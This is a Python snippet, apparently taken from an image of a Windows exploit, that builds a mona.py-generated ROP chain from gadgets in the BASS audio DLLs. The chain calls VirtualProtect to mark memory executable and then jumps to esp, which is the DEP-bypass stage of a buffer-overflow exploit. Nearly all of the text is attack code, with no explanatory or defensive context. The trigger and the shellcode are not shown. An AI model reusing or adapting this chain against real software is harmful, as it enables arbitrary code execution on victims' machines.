 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x10015fe7, # POP EAX # RETN [BASS.dll]
0x10109270, # ptr to &VirtualProtect() [IAT BASSWMA.dll]
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [BASS.dll]
0x10030950, # XCHG EAX,ESI # RETN [BASS.dll]
0x10605ce4, # POP EBP # RETN [BASSMIDI.dll]
0x100222c5, # & jmp esp [BASS.dll]
0x10011188, # POP EBX # RETN [BASS.dll]
0x00000201, # 0x00000201-> ebx
0x1004041c, # POP EDX # RETN [BASS.dll]
0x00000040, # 0x00000040-> edx
0x100017b3, # POP ECX # RETN [BASS.dll]
0x10108271, # &Writable location [BASSWMA.dll]
0x10016218, # POP EDI # RETN [BASS.dll]
0x1000396b, # RETN (ROP NOP) [BASS.dll]
0x10015f82, # POP EAX # RETN [BASS.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()